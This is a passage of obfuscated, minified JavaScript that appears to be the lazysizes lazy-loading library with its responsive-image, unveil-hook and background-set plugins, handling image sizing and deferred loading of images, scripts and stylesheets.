MutationObserver(_0xd215x2a)[_0xd83f[222]](_0xd215x3c,{childList:!0,subtree:!0,attributes:!0}):(_0xd215x3c[_0xd215x3e](_0xd83f[2138],_0xd215x2a,!0),_0xd215x3c[_0xd215x3e](_0xd83f[2139],_0xd215x2a,!0),setInterval(_0xd215x2a,999)),_0xd215x40(_0xd83f[1429],_0xd215x2a,!0),[_0xd83f[56],_0xd83f[184],_0xd83f[94],_0xd83f[57],_0xd83f[23],_0xd83f[1525]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x3e](_0xd215x1,_0xd215x2a,!0)}),/d$|^c/[_0xd83f[63]](_0xd215x2[_0xd83f[774]])?_0xd215x34():(_0xd215x40(_0xd83f[57],_0xd215x34),_0xd215x2[_0xd215x3e](_0xd83f[777],_0xd215x2a),_0xd215x41(_0xd215x34,2e4)),_0xd215x4[_0xd83f[507]][_0xd83f[7]]?(_0xd215x29(),_0xd215x50._lsFlush()):_0xd215x2a()},checkElems:_0xd215x2a,unveil:_0xd215x31,_aLSL:_0xd215x33}),_0xd215x55=(_0xd215x7= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7;if(_0xd215x1[_0xd83f[2098]]= _0xd215x4,_0xd215x4+= _0xd83f[18],_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4),_0xd215x44[_0xd83f[63]](_0xd215x2[_0xd83f[510]]|| _0xd83f[20])){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x2[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){_0xd215x5[_0xd215x6][_0xd83f[112]](_0xd83f[2124],_0xd215x4)}};_0xd215x3[_0xd83f[98]][_0xd83f[2140]]|| _0xd215x4d(_0xd215x1,_0xd215x3[_0xd83f[98]])}),_0xd215x8= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1[_0xd83f[73]];_0xd215x5&& (_0xd215x3= _0xd215x4f(_0xd215x1,_0xd215x5,_0xd215x3),(_0xd215x4= _0xd215x4c(_0xd215x1,_0xd83f[2141],{width:_0xd215x3,dataAttr:!!_0xd215x2}))[_0xd83f[2121]]|| (_0xd215x3= _0xd215x4[_0xd83f[98]][_0xd83f[305]])&& _0xd215x3!== _0xd215x1[_0xd83f[2098]]&& _0xd215x7(_0xd215x1,_0xd215x5,_0xd215x4,_0xd215x3))},{_:function(){_0xd215x6= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2123]]),_0xd215x40(_0xd83f[58],_0xd215x9)},checkElems:_0xd215x9= _0xd215x53(function(){var _0xd215x1,_0xd215x2=_0xd215x6[_0xd83f[7]];if(_0xd215x2){for(_0xd215x1= 0;_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x8(_0xd215x6[_0xd215x1])}}}),updateElem:_0xd215x8}),_0xd215x56=function _0xd215x1(){!_0xd215x1[_0xd83f[2142]]&& _0xd215x2[_0xd83f[2089]] && (_0xd215x1[_0xd83f[2142]]=  !0,_0xd215x55._(),_0xd215x54._())};return _0xd215x41(function(){_0xd215x5[_0xd83f[1443]]&& _0xd215x56()}),_0xd215x4= {cfg:_0xd215x5,autoSizer:_0xd215x55,loader:_0xd215x54,init:_0xd215x56,uP:_0xd215x4d,aC:_0xd215x49,rC:_0xd215x4a,hC:_0xd215x48,fire:_0xd215x4c,gW:_0xd215x4f,rAF:_0xd215x50}}(_0xd215x2= _0xd83f[36]!=  typeof window?window:{},_0xd215x2[_0xd83f[2079]],Date),_0xd215x2[_0xd83f[2143]]= _0xd215x3,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x3)});_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7=_0xd215x4[_0xd83f[2144]],_0xd215x8={string:1,number:1},_0xd215x9=/^\-*\+*\d+\.*\d*$/,_0xd215xa=/^picture$/i,_0xd215xb=/\s*\{\s*width\s*\}\s*/i,_0xd215xc=/\s*\{\s*height\s*\}\s*/i,_0xd215xd=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,_0xd215xe=/^\[.*\]|\{.*\}$/,_0xd215xf=/^(?:auto|\d+(px)?)$/,_0xd215x10=_0xd215x3[_0xd83f[375]](_0xd83f[1175]),_0xd215x11=_0xd215x3[_0xd83f[375]](_0xd83f[473]),_0xd215x12=_0xd83f[1156] in  _0xd215x11&&  !(_0xd83f[2124] in  _0xd215x11),_0xd215x13=!!_0xd215x2[_0xd83f[2090]]&&  !_0xd215x12;function _0xd215x14(_0xd215x2,_0xd215x4,_0xd215x7){var _0xd215x9,_0xd215xa,_0xd215xe,_0xd215xf=0,_0xd215x11=0,_0xd215x13=_0xd215x7;if(_0xd215x2){if(_0xd83f[1232]=== _0xd215x4[_0xd83f[2145]]){for(_0xd215xf= _0xd215x13[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]];!(_0xd215xf&& _0xd215x11|| _0xd215x13=== _0xd215x3);){_0xd215xf= (_0xd215x13= _0xd215x13[_0xd83f[73]])[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]]};_0xd215xf&& _0xd215x11&& (_0xd215x4[_0xd83f[2145]]= _0xd215x4[_0xd83f[2146]]?_0xd215x11/ _0xd215xf:_0xd215xf/ _0xd215x11)};_0xd215x9= _0xd215x2,_0xd215xa= _0xd215x4,(_0xd215xe= [])[_0xd83f[1156]]= [],_0xd215xa[_0xd83f[2147]]&& (_0xd215x10[_0xd83f[112]](_0xd83f[195],_0xd215x9),_0xd215x9= _0xd215x10[_0xd83f[195]]),_0xd215x9= ((_0xd215xa[_0xd83f[2148]]|| _0xd83f[20])+ _0xd215x9+ (_0xd215xa[_0xd83f[2149]]|| _0xd83f[20]))[_0xd83f[487]](_0xd215xd,function(_0xd215x2,_0xd215x3){return _0xd215x8[_0xd215x1(_0xd215xa[_0xd215x3])]?_0xd215xa[_0xd215x3]:_0xd215x2}),_0xd215xa[_0xd83f[2154]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215xa[_0xd83f[2150]][_0xd215x1]|| _0xd215x1,_0xd215x3=_0xd215xa[_0xd83f[2151]]|| _0xd215xa[_0xd83f[2145]],_0xd215x4=!_0xd215xa[_0xd83f[2151]]&& _0xd215x6[_0xd83f[2146]],_0xd215x5={u:_0xd215x9[_0xd83f[487]](_0xd215xb,_0xd215x2)[_0xd83f[487]](_0xd215xc,_0xd215x3?_0xd215x4?Math[_0xd83f[592]](_0xd215x1* _0xd215x3):Math[_0xd83f[592]](_0xd215x1/ _0xd215x3):_0xd83f[20]),w:_0xd215x1};_0xd215xe[_0xd83f[34]](_0xd215x5),_0xd215xe[_0xd83f[1156]][_0xd83f[34]](_0xd215x5[_0xd83f[2152]]= _0xd215x5[_0xd83f[2153]]+ _0xd83f[495]+ _0xd215x1+ _0xd83f[1245])}),(_0xd215x2= _0xd215xe)[_0xd83f[2155]]= _0xd215x4[_0xd83f[2155]],_0xd215x12&& _0xd83f[1151]== _0xd215x7[_0xd83f[510]][_0xd83f[1210]]()?_0xd215x7[_0xd83f[315]](_0xd215x5[_0xd83f[2118]]):_0xd215x7[_0xd83f[112]](_0xd215x5[_0xd83f[2118]],_0xd215x2[_0xd83f[1156]][_0xd83f[1817]](_0xd83f[2156])),Object[_0xd83f[13]](_0xd215x7,_0xd83f[2157],{value:_0xd215x2,writable:!0})}}function _0xd215x15(_0xd215x1){return _0xd215x1[_0xd83f[104]](_0xd215x1[_0xd83f[104]](_0xd83f[2158])|| _0xd215x6[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd83f[2159])|| _0xd83f[20]}(function(){var _0xd215x1,_0xd215x2={prefix:_0xd83f[20],postfix:_0xd83f[20],srcAttr:_0xd83f[476],absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(_0xd215x1 in (_0xd215x5= _0xd215x4&& _0xd215x4[_0xd83f[2144]])[_0xd83f[2160]]|| (_0xd215x5[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x5[_0xd83f[2161]]|| (_0xd215x5[_0xd83f[2161]]= {}),_0xd83f[2154] in  (_0xd215x6= _0xd215x5[_0xd83f[2161]])|| (_0xd215x6[_0xd83f[2154]]= [],function(_0xd215x1){for(var _0xd215x2,_0xd215x3=0;!_0xd215x2|| _0xd215x2< 3e3;){(_0xd215x3+= 5)> 30&& (_0xd215x3+= 1),_0xd215x2= 36* _0xd215x3,_0xd215x1[_0xd83f[34]](_0xd215x2)}}(_0xd215x6[_0xd83f[2154]])),_0xd215x2){_0xd215x1 in  _0xd215x6|| (_0xd215x6[_0xd215x1]= _0xd215x2[_0xd215x1])}})(),addEventListener(_0xd83f[2141],function(_0xd215x1){var _0xd215x3,_0xd215x7,_0xd215x8,_0xd215xc,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4&& (_0xd215x3= _0xd215x1[_0xd83f[72]],_0xd215x1[_0xd83f[98]][_0xd83f[2140]]&&  !_0xd215x1[_0xd83f[2121]]&&  !_0xd215x6[_0xd83f[81]]&& (_0xd215x17= _0xd215x3[_0xd83f[104]](_0xd215x5[_0xd83f[2113]])|| _0xd215x3[_0xd83f[104]](_0xd83f[2124]))&& _0xd215xf[_0xd83f[63]](_0xd215x17))){if(_0xd215x8= (_0xd215x1d= _0xd215x3,_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x8,_0xd215xb=_0xd215x2[_0xd83f[436]](_0xd215x1);for(_0xd215x4 in _0xd215x8= {isPicture:!(!(_0xd215x5= _0xd215x1[_0xd83f[73]])||  !_0xd215xa[_0xd83f[63]](_0xd215x5[_0xd83f[510]]|| _0xd83f[20]))},_0xd215x7= function(_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[782]+ _0xd215x2);if(!_0xd215x4){var _0xd215x5=_0xd215xb[_0xd83f[1722]](_0xd83f[2162]+ _0xd215x2);_0xd215x5&& (_0xd215x4= _0xd215x5[_0xd83f[1829]]())};if(_0xd215x4){if(_0xd83f[102]== _0xd215x4){_0xd215x4=  !0}else {if(_0xd83f[105]== _0xd215x4){_0xd215x4=  !1}else {if(_0xd215x9[_0xd83f[63]](_0xd215x4)){_0xd215x4= parseFloat(_0xd215x4)}else {if(_0xd83f[1]==  typeof _0xd215x6[_0xd215x2]){_0xd215x4= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4)}else {if(_0xd215xe[_0xd83f[63]](_0xd215x4)){try{_0xd215x4= JSON[_0xd83f[133]](_0xd215x4)}catch(_0xd215x7){}}}}}};_0xd215x8[_0xd215x2]= _0xd215x4}else {_0xd215x2 in  _0xd215x6&& _0xd83f[1]!=  typeof _0xd215x6[_0xd215x2]?_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2]:_0xd215x3&& _0xd83f[1]==  typeof _0xd215x6[_0xd215x2]&& (_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4))}},_0xd215x6){_0xd215x7(_0xd215x4)};return _0xd215x3[_0xd83f[487]](_0xd215xd,function(_0xd215x1,_0xd215x2){_0xd215x2 in  _0xd215x8|| _0xd215x7(_0xd215x2,!0)}),_0xd215x8}(_0xd215x1d,_0xd215x1e= _0xd215x7= _0xd215x15(_0xd215x3)),_0xd215x6[_0xd83f[2163]][_0xd83f[84]](_0xd215x1d,{target:_0xd215x1d,details:_0xd215x28,detail:_0xd215x28}),_0xd215x4[_0xd83f[88]](_0xd215x1d,_0xd83f[2164],_0xd215x28),_0xd215x28),_0xd215x19= _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2148]])|| _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2149]]),_0xd215x8[_0xd83f[2155]]&& (_0xd215xc= _0xd215x3[_0xd83f[73]])){for(_0xd215x11= 0,_0xd215x12= (_0xd215x10= _0xd215xc[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x11< _0xd215x12;_0xd215x11++){(_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x16= _0xd215x15(_0xd215x10[_0xd215x11])))&& (_0xd215x14(_0xd215x16,_0xd215x8,_0xd215x10[_0xd215x11]),_0xd215x1b=  !0)}};_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x7)?(_0xd215x14(_0xd215x7,_0xd215x8,_0xd215x3),_0xd215x1b=  !0):_0xd215x1b&& ((_0xd215x1c= [])[_0xd83f[1156]]= [],_0xd215x1c[_0xd83f[2155]]=  !0,Object[_0xd83f[13]](_0xd215x3,_0xd83f[2157],{value:_0xd215x1c,writable:!0})),_0xd215x1b&& (_0xd215x13?_0xd215x3[_0xd83f[315]](_0xd215x5[_0xd83f[2125]]):_0xd83f[28]!= _0xd215x17&& (_0xd215x18= {width:parseInt(_0xd215x17,10)},_0xd215x1a({target:_0xd215x3,detail:_0xd215x18})))}},!0);var _0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a=(_0xd215x16= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215x17= function(_0xd215x1,_0xd215x2){var _0xd215x3;return !_0xd215x1[_0xd83f[2157]]&& _0xd215x4[_0xd83f[2165]] && (_0xd215x3= _0xd215x4[_0xd83f[2165]](_0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]]|| _0xd83f[20])))[_0xd83f[7]] && (Object[_0xd83f[13]](_0xd215x1,_0xd83f[2157],{value:_0xd215x3,writable:!0}),_0xd215x2&& _0xd215x1[_0xd83f[73]]&& (_0xd215x3[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]())),_0xd215x1[_0xd83f[2157]]},_0xd215x18= function(_0xd215x1,_0xd215x3){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc;if((_0xd215x9= _0xd215x1[_0xd83f[2157]])[_0xd83f[2155]]&& _0xd215x2[_0xd83f[142]]){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x1[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){if(_0xd215x17(_0xd215x5[_0xd215x6])&&  !_0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[69])&& (!(_0xd215x8= _0xd215x5[_0xd215x6][_0xd83f[104]](_0xd83f[1550]))|| (matchMedia(_0xd215x8)|| {})[_0xd83f[33]])){_0xd215x9= _0xd215x5[_0xd215x6][_0xd83f[2157]];break}}};return (!_0xd215x9[_0xd83f[1245]]|| _0xd215x9[_0xd83f[1245]]< _0xd215x3) && (_0xd215x9[_0xd83f[1245]]= _0xd215x3,_0xd215x9[_0xd83f[1080]]= (_0xd215xb= _0xd215x1,_0xd215xc= _0xd215x2[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x4[_0xd83f[2168]]&& _0xd215x4[_0xd83f[2168]](_0xd215xb)|| _0xd215xc,2.4,_0xd215xc)),_0xd215xa= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x9[_0xd83f[2169]](_0xd215x16))),_0xd215xa},_0xd215x19= function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4){var _0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[72]];_0xd215x12||  !(_0xd215x2[_0xd83f[2172]]|| _0xd215x2[_0xd83f[2095]]|| _0xd215x7[_0xd83f[2096]])?(_0xd83f[2157] in  _0xd215x8|| _0xd215x1[_0xd83f[98]][_0xd83f[2140]]&& _0xd215x17(_0xd215x8,!0))&& (_0xd215x6= _0xd215x18(_0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[305]]))&& _0xd215x6[_0xd83f[2153]]&& _0xd215x8[_0xd83f[2157]][_0xd83f[2173]]!= _0xd215x6[_0xd83f[2153]]&& (_0xd215x8[_0xd83f[2157]][_0xd83f[2173]]= _0xd215x6[_0xd83f[2153]],_0xd215x6[_0xd83f[2170]]=  !0,_0xd215x4[_0xd83f[2174]](function(){_0xd215x8[_0xd83f[112]](_0xd215x5[_0xd83f[2125]],_0xd215x6[_0xd83f[2153]]),_0xd215x8[_0xd83f[112]](_0xd83f[720],_0xd215x6[_0xd83f[2153]])})):_0xd215x3[_0xd83f[24]](_0xd83f[2141],_0xd215x19)}},_0xd215x13?_0xd215x19= function(){}:addEventListener(_0xd83f[2141],_0xd215x19),_0xd215x19)},_0xd215x5= function _0xd215x1(){_0xd215x4(_0xd215x3[_0xd83f[2143]]),_0xd215x3[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x4= _0xd215x4[_0xd83f[43]](null,_0xd215x3,_0xd215x3[_0xd83f[2079]]),_0xd215x2[_0xd83f[39]]?_0xd215x4(_0xd215x7d):_0xd215x3[_0xd83f[2143]]?_0xd215x5():_0xd215x3[_0xd83f[26]](_0xd83f[2133],_0xd215x5,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6={};function _0xd215x7(_0xd215x1,_0xd215x3){if(!_0xd215x6[_0xd215x1]){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd215x3?_0xd83f[667]:_0xd83f[520]),_0xd215x5=_0xd215x2[_0xd83f[518]](_0xd83f[520])[0];_0xd215x3?(_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd215x1):_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x6[_0xd215x1]=  !0,_0xd215x6[_0xd215x4[_0xd83f[720]]|| _0xd215x4[_0xd83f[195]]]=  !0,_0xd215x5[_0xd83f[73]][_0xd83f[1145]](_0xd215x4,_0xd215x5)}}_0xd215x2[_0xd83f[26]]&& (_0xd215x5= /\(|\)|\s|'/,_0xd215x4= function(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd83f[473]);_0xd215x4[_0xd83f[717]]= function(){_0xd215x4[_0xd83f[717]]= null,_0xd215x4[_0xd83f[718]]= null,_0xd215x4= null,_0xd215x3()},_0xd215x4[_0xd83f[718]]= _0xd215x4[_0xd83f[717]],_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x4&& _0xd215x4[_0xd83f[775]]&& _0xd215x4[_0xd83f[717]]&& _0xd215x4[_0xd83f[717]]()},addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x2,_0xd215x6,_0xd215x8;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&&  !_0xd215x1[_0xd83f[2121]]){var _0xd215x9=_0xd215x1[_0xd83f[72]];if(_0xd83f[30]== _0xd215x9[_0xd83f[1375]]&& (_0xd215x9[_0xd83f[1375]]= _0xd215x9[_0xd83f[104]](_0xd83f[2175])|| _0xd83f[28]),null!= _0xd215x9[_0xd83f[104]](_0xd83f[2176])){if(_0xd215x9[_0xd83f[104]](_0xd83f[2106])&&  !_0xd215x9[_0xd83f[2177]]){try{_0xd215x9[_0xd83f[683]]()}catch(_0xd215xa){}}else {requestAnimationFrame(function(){_0xd215x9[_0xd83f[112]](_0xd83f[2106],_0xd83f[2178]),_0xd215x3[_0xd83f[2179]](_0xd215x9,_0xd215x3[_0xd83f[2144]][_0xd83f[2128]])})}};(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2180]))&& _0xd215x7(_0xd215x2,!0),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2181]))&& _0xd215x7(_0xd215x2),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2182]))&& (_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]?_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]([_0xd215x2]):_0xd215x7(_0xd215x2)),(_0xd215x6= _0xd215x9[_0xd83f[104]](_0xd83f[2184]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x6,function(){_0xd215x9[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ (_0xd215x5[_0xd83f[63]](_0xd215x6)?JSON[_0xd83f[361]](_0xd215x6):_0xd215x6)+ _0xd83f[262],_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)})),(_0xd215x8= _0xd215x9[_0xd83f[104]](_0xd83f[2187]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x8,function(){_0xd215x9[_0xd83f[2188]]= _0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)}))}},!1))},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[26]]){var _0xd215x4=_0xd215x3[_0xd83f[2144]],_0xd215x5=/\s+/g,_0xd215x6=/\s*\|\s+|\s+\|\s*/g,_0xd215x7=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,_0xd215x8=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,_0xd215x9=/\(|\)|'/,_0xd215xa={contain:1,cover:1},_0xd215xb=function(_0xd215x1,_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[500]](_0xd215x8);_0xd215x3&& _0xd215x3[1]?_0xd215x1[_0xd83f[112]](_0xd83f[69],_0xd215x3[1]):_0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x4[_0xd83f[2120]][_0xd215x2]|| _0xd215x2)}},_0xd215xc=function(_0xd215x1){if(_0xd215x1[_0xd83f[72]][_0xd83f[2189]]){var _0xd215x2=_0xd215x1[_0xd83f[72]],_0xd215x4=_0xd215x2[_0xd83f[2189]],_0xd215x5=_0xd215x2[_0xd83f[1595]]|| _0xd215x2[_0xd83f[720]];if(_0xd215x5){var _0xd215x6=_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2190],{src:_0xd215x5,useSrc:_0xd215x9[_0xd83f[63]](_0xd215x5)?JSON[_0xd83f[361]](_0xd215x5):_0xd215x5});_0xd215x6[_0xd83f[2121]]|| (_0xd215x4[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ _0xd215x6[_0xd83f[98]][_0xd83f[2191]]+ _0xd83f[262])};_0xd215x2[_0xd83f[2192]]&& (_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2092],{},!1,!0), delete _0xd215x2[_0xd83f[2192]])}};addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13;!_0xd215x1[_0xd83f[2121]]&& (_0xd215x8= _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2193])) && (_0xd215xa= _0xd215x1[_0xd83f[72]],(_0xd215x9= _0xd215x2[_0xd83f[375]](_0xd83f[473]))[_0xd83f[2194]]= _0xd83f[20],_0xd215x9[_0xd83f[2192]]=  !0,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215xd= _0xd215x8,_0xd215xe= _0xd215xa,_0xd215xf= _0xd215x9,_0xd215x10= _0xd215x2[_0xd83f[375]](_0xd83f[2195]),_0xd215x11= _0xd215xe[_0xd83f[104]](_0xd215x4[_0xd83f[2113]]),_0xd215x12= _0xd215xe[_0xd83f[104]](_0xd83f[2196]),_0xd215x13= _0xd215xe[_0xd83f[104]](_0xd83f[2197]),_0xd215xe[_0xd83f[2189]]&& _0xd215xe[_0xd83f[2189]][_0xd83f[73]]== _0xd215xe&& _0xd215xe[_0xd83f[750]](_0xd215xe._lazybgset),Object[_0xd83f[13]](_0xd215xf,_0xd83f[2189],{value:_0xd215xe,writable:!0}),Object[_0xd83f[13]](_0xd215xe,_0xd83f[2189],{value:_0xd215x10,writable:!0}),_0xd215xd= _0xd215xd[_0xd83f[487]](_0xd215x5,_0xd83f[495])[_0xd83f[490]](_0xd215x6),_0xd215x10[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215xf[_0xd83f[474]]= _0xd215x4[_0xd83f[2128]],1!= _0xd215xd[_0xd83f[7]]|| _0xd215x11|| (_0xd215x11= _0xd83f[28]),_0xd215xd[_0xd83f[107]](function(_0xd215x1){var _0xd215x3,_0xd215x5=_0xd215x2[_0xd83f[375]](_0xd83f[2127]);_0xd215x11&& _0xd83f[28]!= _0xd215x11&& _0xd215x5[_0xd83f[112]](_0xd83f[2124],_0xd215x11),(_0xd215x3= _0xd215x1[_0xd83f[500]](_0xd215x7))?(_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x3[1]),_0xd215xb(_0xd215x5,_0xd215x3[2]),_0xd215xb(_0xd215x5,_0xd215x3[3])):_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x1),_0xd215x10[_0xd83f[528]](_0xd215x5)}),_0xd215x11&& (_0xd215xf[_0xd83f[112]](_0xd215x4[_0xd83f[2113]],_0xd215x11),_0xd215xe[_0xd83f[315]](_0xd215x4[_0xd83f[2113]]),_0xd215xe[_0xd83f[315]](_0xd83f[2124])),_0xd215x13&& _0xd215xf[_0xd83f[112]](_0xd83f[2197],_0xd215x13),_0xd215x12&& _0xd215xf[_0xd83f[112]](_0xd83f[2196],_0xd215x12),_0xd215x10[_0xd83f[528]](_0xd215xf),_0xd215xe[_0xd83f[528]](_0xd215x10),setTimeout(function(){_0xd215x3[_0xd83f[2199]][_0xd83f[2198]](_0xd215x9),_0xd215x3[_0xd83f[2174]](function(){_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0),_0xd215x9[_0xd83f[775]]&& _0xd215xc({target:_0xd215x9})})}))}),_0xd215x2[_0xd83f[26]](_0xd83f[57],_0xd215xc,!0),_0xd215x1[_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]]&& _0xd215x1[_0xd83f[98]][_0xd83f[2140]]){var _0xd215x2,_0xd215x4,_0xd215x5=(!_0xd215xa[_0xd215x4= (getComputedStyle(_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]])|| {getPropertyValue:function(){}})[_0xd83f[1722]](_0xd83f[2200])]&& _0xd215xa[_0xd215x2[_0xd83f[16]][_0xd83f[2201]]] && (_0xd215x4= _0xd215x2[_0xd83f[16]][_0xd83f[2201]]),_0xd215x4);_0xd215xa[_0xd215x5]&& (_0xd215x1[_0xd83f[72]][_0xd83f[2202]]= 